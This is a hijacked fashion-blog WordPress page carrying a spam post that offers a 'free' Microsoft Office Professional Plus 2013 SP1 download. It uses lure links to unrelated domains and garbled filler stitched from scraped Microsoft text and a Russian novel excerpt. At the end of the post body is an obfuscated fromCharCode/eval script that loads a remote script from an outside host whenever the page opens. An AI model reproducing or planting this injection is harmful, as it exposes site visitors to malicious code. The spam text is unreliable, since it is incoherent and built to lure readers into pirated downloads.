<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-152560" class="post-152560 post type-post status-publish format-standard hentry category-ldosar" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Office Service Pack 1 &#8211; Download</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/ldosar/" rel="category tag">ldosar</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/office-service-pack-1-download/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-07T10:01:22+00:00">January 7, 2023</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>Microsoft office professional plus 2013 sp1 64 bit  free</p>
<p><a href="https://blogospoort.space/111?keyword=Microsoft office professional plus 2013 sp1 64 bit  free"><b><font size="20">Click here to Download</font></b></a></p>
<div class="civisoc" style="clear: both; text-align: center;">
    <a href="https://blogospoort.space/111?keyword=Microsoft office professional plus 2013 sp1 64 bit  free" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://bitzklo.fun/ogrp.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
Original Microsoft Office Professional Plus SP3 full Version ISO file w/o crack key for 32/bit Windows 7 &#038; 10 OS. Microsoft Office Download Free of Cost The MS Office with freeware license available for Windows bit as well as the bit operating system of a. Office is suitable for IA and x64 systems and requires Windows 7, Windows Server R2 or a later version of either. A version of Office comes.<br />
&nbsp;<br />
&nbsp;</p>
<h2>
Download Office Professional Plus bit in english &#8211; You Windows World &#8211; Microsoft 365<br />
</h2>
<p>&nbsp;</p>
<p>Через неделю Сьюзан и еще шестерых пригласили. Сьюзан заколебалась, но все же поехала. По приезде группу сразу же разделили. Все они подверглись проверке на полиграф-машине, иными словами &#8211; на детекторе лжи: были тщательно проверены их родственники, изучены особенности почерка, и с каждым провели множество собеседований на всевозможные темы, включая сексуальную ориентацию и соответствующие предпочтения.</p>
<p>&nbsp;</p>
<h3>
Download Office Professional Plus bit in french &#8211; You Windows World<br />
</h3>
<p>&nbsp;</p>
<p>Premium Office apps, extra cloud storage, advanced security, and more—all in one convenient subscription. Selecting a language below will dynamically change the complete page content to that language. KB Articles: KB Warning: This <a href="http://replace.me/4746.txt">посмотреть еще</a> requires the use of scripts, which your browser does not currently allow. See how to enable scripts. Select Language:. Service Pack 1 for Microsoft Office Language Pack Bit Edition contains new updates which improve security, 2103, and stability.</p>
<p>Additionally, the SP is a roll-up of all previously released updates. Details Version:. File Name:. Date Published:. File Size:. System Requirements Supported Operating System. Install Instructions To start <a href="http://replace.me/23549.txt">перейти</a> download, <a href="http://replace.me/27807.txt">источник</a> the Download button and then do one of the following, or microsoft office professional plus 2013 sp1 64 bit free another language from Change Language and then click Change.</p>
<p>Click Run to start the installation immediately. Click Save to copy ep1 download to your computer for installation at a later time IT professional resources IT professional working in managed environments can find complete resources for deploying Office updates in an organization on the Microsoft Office Desktop Applications TechCenter.</p>
<p>Follow Microsoft Facebook Twitter.</p>
<p>&nbsp;<br />
&nbsp;</p>
<h4>
Microsoft office professional plus 2013 sp1 64 bit  free<br />
</h4>
<p>&nbsp;<br />
&nbsp;<br />
Office is suitable for IA and x64 systems and requires Windows 7, Windows Server R2 or a later version of either. A version of Office comes. Download Microsoft Office Pro Plus SP1 February free latest full version offline setup for Windows bit and bit. Download Microsoft Office Professional Plus (bit) v15 ✓ The office tools Office with modern interface provides the commonly used software such.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/office-service-pack-1-download/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Office%20Service%20Pack%201%20&#8211;%20Download&#038;url=https://thinkfastfashion.com/office-service-pack-1-download/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/office-service-pack-1-download/&#038;media=&#038;description=Office%20Service%20Pack%201%20&#8211;%20Download"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Office%20Service%20Pack%201%20&#8211;%20Download&#038;url=https://thinkfastfashion.com/office-service-pack-1-download/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-152560 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/autodesk-autocad-estudante-2019-free/" rel="prev">Autodesk autocad estudante 2019 free</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/one-moment-please-1480/" rel="next">One moment, please</a></div></div>
	</nav>
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://thinkfastfashion.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thinkfastfashion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
